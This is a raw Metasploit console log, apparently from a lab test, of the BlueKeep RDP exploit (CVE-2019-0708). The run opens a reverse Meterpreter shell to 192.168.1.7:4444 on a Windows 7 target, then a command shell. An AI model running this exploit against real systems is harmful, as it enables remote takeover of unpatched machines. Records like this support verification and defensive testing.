 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.1.7:4444
[+] 192.168.1.218:3389    - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.1.218:3389 - Using CHUNK grooming strategy. Size 150MB, target address 0xfffffa800ce00000, Channel count 1.
[*] 192.168.1.218:3389 - Surfing channels ...
[*] 192.168.1.218:3389 - Lobbing eggs ...
[*] 192.168.1.218:3389 - Forcing the USE of FREE'd object ...
[*] Sending stage (206403 bytes) to 192.168.1.218
[*] Meterpreter session 4 opened (192.168.1.7:4444 -> 192.168.1.218:49158) at 2019-11-07 00:53:11 -0700
meterpreter > shell
Process 2308 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir ntoskrnl.exe
dir ntoskrnl.exe
 Volume in drive C has no label.
 Volume Serial Number is 4814-9755
 Directory of C:\Windows\system32
02/20/2019  08:10 PM         5,552,360 ntoskrnl.exe
               1 File(s)      5,552,360 bytes
               0 Dir(s)   2,067,394,560 bytes free
C:\Windows\system32>